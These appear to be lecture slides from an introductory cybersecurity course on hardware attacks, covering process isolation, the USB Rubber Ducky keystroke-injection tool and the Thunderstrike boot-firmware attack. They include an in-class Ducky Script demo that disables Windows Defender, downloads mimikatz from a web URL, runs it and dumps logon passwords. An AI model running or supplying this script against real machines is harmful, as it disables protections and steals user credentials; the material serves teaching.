Ran Cohen/abhi shelat

# 2550 Intro to cybersecurity L19: Systems Security, HW attacks



# Recap

## How does a computer boot? We need to know to understand attacks.

What 2 hardware features support process isolation?

What security measures does process isolation enable?

# Recap

How does a computer boot? We need to know to understand attacks.

What 2 hardware features support process isolation? Protected mode (rings), virtual memory

What security measures does process isolation enable?

# Recap

How does a computer boot? We need to know to understand attacks.

What 2 hardware features support process isolation? Protected mode (rings), virtual memory

What security measures does process isolation enable? Access control, Secure logging, anti-virus, firewalls, etc.

# Where do abstractions fail?

## Today we will discuss hardware attacks on computer systems that bypass these protections and lead to security failures.

# The Usual interface









# Rubber Ducky attack

## If the attacker could control your keyboard, they could install whatever they wanted. Key board access is usually a physical attack.

However, keyboards come in many shapes!



### PRODUCTS  $\vee$  PODCASTS







### USB RUBBER DUCKY

### \$49.99

Imagine plugging in a seemingly innocent USB drive into a computer and installing backdoors, exfiltrating documents, or capturing credentials.

With a few well crafted keystrokes anything is possible. If only you had a few minutes, a photographic memory and perfect typing accuracy.

The USB Rubber Ducky injects keystrokes at superhuman speeds, violating the inherent trust computers have in humans by posing as a keyboard.

Inventing keystroke injection in 2010, the USB Rubber Ducky became the must-have pentest tool. With a covert design and simple "Ducky Script" language, this bad USB infiltrates systems and imaginations the world over.



\$199.99 (SAVE \$20.00)



**ADD TO CART** 







# In class demo

```
REM start an elevated powershell session
DELAY 1000
GUI r
DELAY 200
REM Start an elevated powershell instance which will disable Windows Defender.
STRING powershell start powershell -V runAs
ENTER
DELAY 1000
REM if you need administrator [left, enter and delay 1000]
LEFT
ENTER
DELAY 1000
ALT y
DELAY 1000
REM attempt to disable windows defender
STRING Set-MpPreference -DisableRealtimeMonitoring $true
ENTER
STRING Set-MpPreference -ExclusionPath .\m.exe
ENTER
STRING $down = New-Object System.Net.WebClient; $url = 'https://github.com/cbrnrd/FunStuff/raw/master/mimikatz.exe'; $file = 'm.exe'; $down.DownloadFile($url,$file);
ENTER
STRING .\m.exe
ENTER
DELAY 1500
STRING sekurlsa::logonPasswords full
ENTER
```


## Thunderstrike attack https://trmm.net/Thunderstrike\_31c3/





Images in next few slides taken from https://trmm.net/Thunderstrike\_31c3/

## System Model: how does a computer boot?



https://www.intel.com/content/www/us/en/intelligent-systems/intel-boot-loader-development-kit/minimal-intel-architecture-boot-loader-paper.html







### **MX25L6406E**

### 64M-BIT [x 1 / x 2] CMOS SERIAL FLASH

### **FEATURES**

### **GENERAL**

- · Single Power Supply Operation
- 2.7 to 3.6 volt for read, erase, and program operations
- · Serial Peripheral Interface compatible -- Mode 0 and Mode 3
- 67,108,864 x 1 bit structure or 33,554,432 x 2 bits (Dual Output mode) structure
- · 2048 Equal Sectors with 4K byte each
- Any Sector can be erased individually • 128 Equal Blocks with 64K byte each
- Any Block can be erased individually
- Program Capability
- Byte base
- Page base (256 bytes)
- Latch-up protected to 100mA from -1V to Vcc +1V

